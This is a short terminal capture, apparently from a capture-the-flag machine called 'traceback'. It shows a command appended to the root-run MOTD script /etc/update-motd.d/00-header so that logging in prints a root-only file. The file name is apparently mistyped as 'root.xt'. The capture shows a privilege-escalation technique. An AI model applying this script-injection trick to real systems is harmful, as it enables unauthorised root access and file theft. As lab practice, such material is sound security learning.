 sysadmin@traceback:/etc/update-motd.d$ echo "cat /root/root.xt" >> 00-header
sysadmin@traceback:/etc/update-motd.d$ cat 00-header
#!/bin/sh
#
#    00-header - create the header of the MOTD
#    Copyright (C) 2009-2010 Canonical Ltd.
#
#    Authors: Dustin Kirkland <kirkland@canonical.com>
#
#    This program is free software; you can redistribute it and/or modify
#    it under the terms of the GNU General Public License as published by
#    the Free Software Foundation; either version 2 of the License, or
#    (at your option) any later version.
#
#    This program is distributed in the hope that it will be useful,
#    but WITHOUT ANY WARRANTY; without even the implied warranty of
#    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
#    GNU General Public License for more details.
#
#    You should have received a copy of the GNU General Public License along
#    with this program; if not, write to the Free Software Foundation, Inc.,
#    51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.

[ -r /etc/lsb-release ] && . /etc/lsb-release


echo "\nWelcome to Xh4H land \n"
cat /root/root.xt
sysadmin@traceback:/etc/update-motd.d$